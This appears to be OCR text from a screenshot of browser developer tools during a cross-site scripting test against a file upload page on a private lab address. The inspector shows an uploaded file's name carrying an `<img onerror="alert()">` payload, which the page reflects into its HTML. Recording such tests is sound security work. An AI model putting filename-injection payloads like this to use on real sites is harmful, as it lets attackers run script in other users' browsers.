 10.18.125.219:8000/index.php?page=upload#
/tmp/%22<:script>XXSTEST.jpg succesfully uploaded.
Browse...
10.18.125.219:8000
OK
Inspector
Console
script
8 of 8
<script src="js/init.js"></script>
<noscript></noscript>
</head>
<body class="landing is-loading">
<div id="skel-layers-parent"
style="position: absolute; left: 0px;
top: 0px; min-height: 100%; width:
100%;">
<div id="skel-layers-wrapper"
style="position: absolute; left: 0px;
right: 0px; top: 0px; transit…ottom
0.5s ease 0s, left 0.5s ease 0s,
opacity 0.5s ease 0s;">
<!--Header-->
<header id="header"></header>
<!--Main-->
<section id="main" class="wrapper">
<div class="container"
style="margin-top:75px">
<pre>
/tmp/%22
<img src="x"
onerror="alert()"> event
<:script>
<b>
XXSTEST.jpg succesfully
uploaded.
</b>
</pre>
<b></b>
</div>
<b></b>
</section>
<b></b>
</div>
<div id="skel-layers-hiddenWrapper"
style="height: 100%;"></div>
<div id="skel-layers-visibleWrapper"
style="position: relative;"></div>
</div>
</body>
</html>